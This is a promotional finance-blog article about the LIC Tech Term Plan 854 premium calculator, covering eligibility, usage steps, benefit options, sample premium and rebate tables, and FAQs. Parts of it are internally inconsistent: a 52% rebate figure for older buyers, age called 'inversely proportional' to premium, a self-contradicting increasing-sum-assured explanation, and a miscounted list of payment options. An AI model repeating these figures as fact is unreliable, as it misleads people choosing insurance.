<p><span style="font-weight: 400;">Before buying the LIC tech term plan, knowing an estimated cost for its premium would be quite helpful in deciding which plan would suit best your requirements. The LIC tech term plan premium calculator is the tool that is designed for this purpose only.</span></p>
<p><span style="font-weight: 400;">The LIC tech term plan 854 premium calculator is an online tool specially designed to help calculate the estimated rate of premium that a policyholder has to pay.</span></p>
<p><span style="font-weight: 400;">Though the LIC tech term plan premium calculator is a hassle-free tool, you will still need to add the relevant data to get the required results. Once the premium is calculated with the help of the LIC tech term plan calculator, anyone can buy the plan through an online process.</span></p>
<p>Read more: <a href="https://financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></p>
<h2><span style="font-weight: 400;">Eligibility Criteria to Buy LIC Tech Term Plan 854</span></h2>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Age Group</span></td>
<td><span style="font-weight: 400;">18-65 years</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Maximum maturity age</span></td>
<td><span style="font-weight: 400;">80 years</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Minimum Sum Assured</span></td>
<td><span style="font-weight: 400;">INR 50,00,000</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Maximum Sum Assured</span></td>
<td><span style="font-weight: 400;">No cap</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Policy term</span></td>
<td><span style="font-weight: 400;">10-40 years</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Premium payment mode</span></td>
<td><span style="font-weight: 400;">Single, yearly, or half-yearly</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Minimum Premium</span></td>
<td><span style="font-weight: 400;">Rs. 30,000 for Single Premium</span></p>
<p><span style="font-weight: 400;"> And INR 3000 for limited  and regular premium</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Term of premium payment</span></td>
<td><span style="font-weight: 400;">Explained later</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Benefits of LIC Tech Term Plan 854 Premium Calculator</span></h2>
<p><span style="font-weight: 400;">The LIC tech term plan 854 premium calculator has a lot of benefits, including:</span></p>
<ul>
<li><span style="font-weight: 400;">The LIC tech term plan 854 premium calculator is easy to use.</span></li>
<li><span style="font-weight: 400;">The estimated premium cost can be calculated from the comfort of your home using the LIC tech term plan calculator.</span></li>
<li><span style="font-weight: 400;">If you&#8217;re using the LIC tech term plan premium calculator, data can be fetched only in a few simple steps.</span></li>
<li><span style="font-weight: 400;">The LIC tech term plan calculator can also be used to determine an optimum sum that needs to be assured that an individual can buy for their family&#8217;s secure future.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Calculate LIC Tech Term Plan 854 Premium Rates?</span></h2>
<p><span style="font-weight: 400;">Using a LIC 854 premium calculator to calculate the tech term plan premium is quite easy. Follow the following steps:</span></p>
<ul>
<li><span style="font-weight: 400;">Go to LIC&#8217;s official website.</span></li>
<li><span style="font-weight: 400;">Click on &#8216;Buy policy Online&#8217; or &#8216;Banner of LIC tech term plan&#8217; or open the LIC tech term plan premium calculator from the home page.</span></li>
<li><span style="font-weight: 400;">Go to &#8216;Buy Online&#8217; and select tech term plans.</span></li>
<li><span style="font-weight: 400;">The LIC tech term plan calculator will direct you to LIC&#8217;s new page.</span></li>
<li><span style="font-weight: 400;">The LIC tech term plan 854 premium calculator will ask for your details for the next steps. Just add your name, gender, date of birth, country code, contact number, and email address.</span></li>
<li><span style="font-weight: 400;">Once you have entered all the required information, click the &#8216;Quick quote&#8217; option.</span></li>
<li><span style="font-weight: 400;">This option will direct you to a new window, where you&#8217;ll see all the available options. You can choose the term plan per your requirements and calculate the premium using the LIC tech term plan 854 premium calculator.</span></li>
<li><span style="font-weight: 400;">You can also choose the premium amount, coverage, payment frequency, and the policy&#8217;s nature.</span></li>
<li><span style="font-weight: 400;">From here, you can choose the quotes, after which you&#8217;ll be directed to the next page. All the details of LIC tech term plan 854 will be displayed here.</span></li>
</ul>
<h2><span style="font-weight: 400;">Reasons to use LIC Tech Term Plan 854 Premium Calculator</span></h2>
<p><span style="font-weight: 400;">A family is the most important part of any individual&#8217;s life, and the responsibility to ensure that they are taken care of is one of the top priorities for everyone. However, as much as we&#8217;d want to, we can&#8217;t be with our families forever. In case of such horrid uncertainties, term life insurance is one of the best bets to ensure your family is well taken care of.</span></p>
<p><span style="font-weight: 400;">The Lic tech term plan ensures that your families are financially secured in case of your untimely demise. It is a pocket-friendly and secure plan preferred by plenty of people nowadays.</span></p>
<p><span style="font-weight: 400;">The LIC tech term plan 854 premium calculator is an important tool as this will help you calculate the amount you&#8217;ll need to get the financial freedom you desire for your family. Depending on your financial goals and objectives, you can calculate the estimated premium in accordance with the chosen sum assured.</span></p>
<p><span style="font-weight: 400;">Therefore, a LIC tech term plan premium calculator is crucial in your <a href="https://financegab.com/personal-finance/10-steps-in-financial-planning-process/">financial planning</a> journey.</span></p>
<h2><span style="font-weight: 400;">Advantages of using LIC Tech Term Plan 854 Premium Calculator</span></h2>
<p><span style="font-weight: 400;">The LIC tech term plan premium calculator is a fast and easy way to calculate the estimated premium value for the plan. It even helps potential buyers further by giving them customized results per their preferences.</span></p>
<p><span style="font-weight: 400;">Here are all the advantages of a LIC tech term plan 854 premium calculator:</span></p>
<ul>
<li><span style="font-weight: 400;">Since purchasing the LIC tech plan is completely online, the LIC tech term plan premium calculator is an easy and sure-shot way to know the closest value to the actual premium.</span></li>
<li><span style="font-weight: 400;">It is also a reliable source to calculate the premium, as it gives the approximate payout, premium prices, and terms for the plan you want.</span></li>
<li><span style="font-weight: 400;">The LIC tech term plan premium calculator gives accurate results whenever you use it.</span></li>
<li><span style="font-weight: 400;">It can be easily accessed from the LIC official website.</span></li>
<li><span style="font-weight: 400;">Anyone can use it as many times as they want to.</span></li>
<li><span style="font-weight: 400;">Using the LIC tech term plan premium calculator, you can get closer to your financial freedom with just a few basic details.</span></li>
<li><span style="font-weight: 400;">The user interface for the LIC tech term plan 854 premium calculator is quite smooth.</span></li>
<li><span style="font-weight: 400;">You can do complex calculations quickly with the help of the LIC tech term plan calculator.</span></li>
</ul>
<h2><span style="font-weight: 400;">Overview of LIC Tech Term Plan 854</span></h2>
<h3><span style="font-weight: 400;">1. </span><span style="font-weight: 400;">Death Benefit</span></h3>
<p><span style="font-weight: 400;">For regular and limited premium payments:</span></p>
<p><span style="font-weight: 400;">In instances of death claims during the plan term, the death benefit is received in the form of a &#8216;sum assured amount on death&#8217;. This amount is payable as the highest of the:</span></p>
<ul>
<li><span style="font-weight: 400;">Seven times the annualized premium amount.</span></li>
<li><span style="font-weight: 400;">Total assured amount to be paid at the instance of death.</span></li>
<li><span style="font-weight: 400;">One hundred-five percent of the total premiums paid as of the date of death.</span></li>
</ul>
<p><span style="font-weight: 400;">For Single payment of premium:</span></p>
<p><span style="font-weight: 400;">The nominee will receive the &#8216;sum assured amount on death as the highest of the:</span></p>
<ul>
<li><span style="font-weight: 400;">One hundred twenty-six percent of the single premium amount.</span></li>
<li><span style="font-weight: 400;">Total assured amount to be paid on death.</span></li>
</ul>
<p><span style="font-weight: 400;">The absolute assured amount paid in case of death depends on the choice of death benefit selected when purchasing the policy.</span></p>
<ol>
<li><span style="font-weight: 400;">Level SA (Sum Assured)</span></li>
</ol>
<p><span style="font-weight: 400;">The absolute sum assured payable at the time of death is equivalent to the sum assured. This amount remains constant throughout the policy term.</span></p>
<p>2. Increasing Sum Assured</p>
<p><span style="font-weight: 400;">The absolute amount assured that would be paid at the time of death would remain equal to the sum assured till the 5th year ends. After the 5th year, it increases by 10% of the total amount secured yearly. A point to note here is, from the 6th year onwards, it keeps growing by 10% until it becomes two times the original sum assured. This means that the value of the sum assured will keep on increasing till the 15th year.</span></p>
<p><span style="font-weight: 400;">In other words, the absolute amount paid at the time of death shall remain the same, two times the total sum assured for the policy tenure.</span></p>
<h3>2. Maturity Benefit</h3>
<p><span style="font-weight: 400;">No maturity benefit is payable upon the survival of the policyholder to the end of the policy tenure.</span></p>
<h2><span style="font-weight: 400;">Premium paying term</span></h2>
<p><span style="font-weight: 400;">The payment of the premium is quite flexible. You can choose the best-suited policy term for you. The term varies from 10 to 40 years, and you can pay the premium using any of the four options given below:</span></p>
<ul>
<li><span style="font-weight: 400;">Regular Premium: The payment term matches the policy term in this option.</span></li>
</ul>
<p><span style="font-weight: 400;">Limited Premium Payment: The limited premium payment has two options to choose from:</span></p>
<ul>
<li><span style="font-weight: 400;">Policy term minus 5: With this option, the premium has to be paid for five years less than the policy term. To simplify, if you have a life cover for 30 years, you only need to pay for 25 years. (Policy term: 30 years, Premium Payment term: 25 years)</span></li>
<li>Policy term minus 10: As the name signifies, the premium has to be paid for 10 years less than the policy term. Simplifying this, if you have bought the policy for 30 years, you&#8217;ll have to pay the premium for only 20 years. (Policy term: 30 years, Premium payment term: 20 years)</li>
<li>Single Premium payment: Under this option, the policyholder pays a single installment for the policy covering the overall premium.</li>
</ul>
<h2><span style="font-weight: 400;">Types of Sum Assured</span></h2>
<p><span style="font-weight: 400;">This tech term plan provides two types of assured sum, and risk cover, which can be easily calculated using the LIC tech term plan 854 premium calculator.</span></p>
<h3><span style="font-weight: 400;">1. Level Sum Assured</span></h3>
<p><span style="font-weight: 400;">Under this plan, the sum assured remains constant for the overall policy term.</span></p>
<h3><span style="font-weight: 400;">2. Increasing sum Assured</span></h3>
<p><span style="font-weight: 400;">Under this option, the sum assured increases by 10% from the 5th year of the policy till it becomes two times the original sum assured.</span></p>
<h2><span style="font-weight: 400;">Sample Illustration for LIC Tech Term Plan 854 Premium Calculator</span></h2>
<h3>1. Level Sum Assured</h3>
<p><span style="font-weight: 400;">The table below represents the premium amounts of Level sum assured and increasing sum assured for one crore of basic sum assured of male and non-smokers. The policy term is 20 years.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Age</span></td>
<td><span style="font-weight: 400;">Regular Premium (Annual)</span></td>
<td><span style="font-weight: 400;">Limited PPT (Annual)- Policy term-5 years (In INR)</span></td>
<td><span style="font-weight: 400;">Limited PPT (Annual)- Policy term-10 years (In INR)</span></td>
<td><span style="font-weight: 400;">Single Premium (In INR)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">20</span></td>
<td><span style="font-weight: 400;">5368</span></td>
<td><span style="font-weight: 400;">6160</span></td>
<td><span style="font-weight: 400;">8008</span></td>
<td><span style="font-weight: 400;">64592</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">30</span></td>
<td><span style="font-weight: 400;">7216</span></td>
<td><span style="font-weight: 400;">8360</span></td>
<td><span style="font-weight: 400;">10912</span></td>
<td><span style="font-weight: 400;">87120</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">40</span></td>
<td><span style="font-weight: 400;">13770</span></td>
<td><span style="font-weight: 400;">16110</span></td>
<td><span style="font-weight: 400;">21060</span></td>
<td><span style="font-weight: 400;">166230</span></td>
</tr>
<tr>
<td colspan="5"><span style="font-weight: 400;">Increasing Sum Assured</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">20</span></td>
<td><span style="font-weight: 400;">7020</span></td>
<td><span style="font-weight: 400;">8190</span></td>
<td><span style="font-weight: 400;">10620</span></td>
<td><span style="font-weight: 400;">85140</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">30</span></td>
<td><span style="font-weight: 400;">10350</span></td>
<td><span style="font-weight: 400;">12060</span></td>
<td><span style="font-weight: 400;">15750</span></td>
<td><span style="font-weight: 400;">124920</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">40</span></td>
<td><span style="font-weight: 400;">21252</span></td>
<td><span style="font-weight: 400;">24932</span></td>
<td><span style="font-weight: 400;">32568</span></td>
<td><span style="font-weight: 400;">256036</span></td>
</tr>
</tbody>
</table>
<h3><span style="font-weight: 400;">2. </span>High Sum Assured Rebates</h3>
<p><span style="font-weight: 400;">Rebates on the higher amounts assured can also be under the LIC tech term plan, which makes it tempting for potential buyers.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Age Range</span></td>
<td colspan="3"><span style="font-weight: 400;">Rebates on High Sum Assured (in %)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span></td>
<td><span style="font-weight: 400;">&lt; INR 1 crore</span></td>
<td><span style="font-weight: 400;">INR 1 Crore to &lt; 2 Crores (in %)</span></td>
<td><span style="font-weight: 400;">&gt; INR 2 crores (in %)</span></td>
</tr>
<tr>
<td colspan="4"><span style="font-weight: 400;">Level SA</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Up to 30 years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">12</span></td>
<td><span style="font-weight: 400;">20</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">31 years to 50 years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">10</span></td>
<td><span style="font-weight: 400;">15</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">&gt; 51 years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">52</span></td>
<td><span style="font-weight: 400;">7</span></td>
</tr>
<tr>
<td colspan="4"><span style="font-weight: 400;">Increasing SA</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Up to 30 years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">10</span></td>
<td><span style="font-weight: 400;">18</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Up to 50 Years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">8</span></td>
<td><span style="font-weight: 400;">13</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">&gt;51 years</span></td>
<td><span style="font-weight: 400;">&#8211;</span></td>
<td><span style="font-weight: 400;">4</span></td>
<td><span style="font-weight: 400;">6</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Documents Required for LIC Tech Term Plan 854 Premium Calculator</span></h2>
<ul>
<li><span style="font-weight: 400;">ID proof: PAN card, Aadhaar card, driving license.</span></li>
<li><span style="font-weight: 400;">Proof of Date of Birth: Class 10th Marksheet, birth certificate</span></li>
<li><span style="font-weight: 400;">Address proof: Any certified document with a complete address, such as an electricity bill, Ration card, etc.</span></li>
</ul>
<h2><span style="font-weight: 400;">LIC Tech Term Plan 854 Premium Calculator &#8211; </span><span style="font-weight: 400;">FAQs</span></h2>
<h3><span style="font-weight: 400;">What basic information does the LIC tech term plan 854 premium calculator use?</span></h3>
<p><span style="font-weight: 400;">Ans. The LIC tech term plan premium calculator requires basic documents containing ID proofs, address proofs, and birth proof are needed. Details are given below:</span></p>
<ul>
<li><span style="font-weight: 400;">ID proof: PAN card, Aadhaar card, driving license.</span></li>
<li><span style="font-weight: 400;">Proof of Date of Birth: Class 10th Marksheet, birth certificate</span></li>
<li><span style="font-weight: 400;">Address proof: Any certified document with a complete address, such as an electricity bill, Ration card, etc.</span></li>
</ul>
<h3><span style="font-weight: 400;">What is the role of age when you calculate the LIC tech term premium rates using the LIC tech term plan 854 premium calculator?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">Age is one of the most important criteria used by the lic tech term plan premium calculator to calculate the premium amount. Age is inversely proportional to the premium to be paid. This means the younger you are, the lesser premium you pay. </span><span style="font-weight: 400;">The reason for this is because the risk of death increases with age. Therefore, it is advisable to <a href="https://financegab.com/life-insurance/why-should-married-couple-buy-term-insurance/">buy term insurance at an early age</a>. The preferable age is your 20s.</span></p>
<h3><span style="font-weight: 400;">How authentic is the online LIC tech term plan premium calculator?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">LIC tech term plan premium calculator is an online tool that helps potential buyers find an estimated premium value they must pay to get the desired cover. The LIC tech term plan premium calculator is also effective for financial goals. </span><span style="font-weight: 400;">The parameters asked while using the Lic tech term plan premium calculator, such as age, annual income, gender, policy term, sum assured, etc, are also useful in knowing your current financial status. Since the potential buyers fill all these details with full attention, the results received from the LIC tech term plan calculator are quite reliable.</span></p>
<h3><span style="font-weight: 400;">What is the optimum term coverage?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">This is one of the major confusions people face while buying a tech term plan. That is why it is essential to use the LIC tech term plan calculator, which gives you the right sum assured as per your budget for the premium. </span><span style="font-weight: 400;">In addition, it is preferable to buy term insurance with a value of more than 15X to 20X your current annual income. This estimated amount is considered a safe bet to protect your family in case of any misfortunes.</span></p>
<h3><span style="font-weight: 400;">If the policyholder dies a natural death, i.e., without any accidents, will the policy still be applicable?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">Yes, The family can raise a claim irrespective of the cause of death.</span></p>
<h3><span style="font-weight: 400;">What is an accidental rider in the policy, and is the LIC tech term plan 854 premium calculator required to calculate this amount?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">The accidental rider is an additional and optional benefit. This can be opted for by paying an additional premium amount. The rider would provide an additional death claim sum equal to the opted sum assured of the rider if an accidental death arises.</span></p>
<p><span style="font-weight: 400;">No, you don&#8217;t specifically need the LIC tech term plan 854 premium calculator to calculate this additional amount.</span></p>
<h3><span style="font-weight: 400;">I quit smoking 5-6 months ago. Can I apply for the non-smoker category? What is the past period of smoking in this category?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">The plan will depend on the self-declaration and medical test reports.</span></p>
<h3><span style="font-weight: 400;">Suppose I want to start a LIC tech plan, but after some time, I want to discontinue the plan. Is there an option to do so?</span></h3>
<p><span style="font-weight: 400;">Ans. Yes, you can stop the plan anytime by not paying further premiums. However, in this case, you won&#8217;t receive any benefits of the plan, including maturity, death claim or surrender value.</span></p>
<h3><span style="font-weight: 400;">What is the minimum premium installment to buy the Lic tech term plan 854?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">The minimum installment premium for regular/increasing sum assured shall be Rs. 3000. If the installment premium is below Rs 3000 make modifications to bring it above 3000, either by increasing sum assured or term. </span><span style="font-weight: 400;">You can calculate this using the LIC tech term plan 854 premium calculator.</span></p>
<h3><span style="font-weight: 400;">Why should you use the LIC tech term plan 854 premium calculator?</span></h3>
<p><span style="font-weight: 400;">Ans. </span><span style="font-weight: 400;">For every individual, who wants to secure their family&#8217;s future from any mishap, taking a term plan should be their top priority. The LIC tech term plan is one of the most sorted plans for this purpose. </span><span style="font-weight: 400;">The first step is to calculate the closest amount you&#8217;ll need to pay as a premium to get this plan. This calculation is done by the LIC tech term plan 854 premium calculator. The LIC tech term plan calculator will help you estimate the right premium per your financial needs and goals.</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network 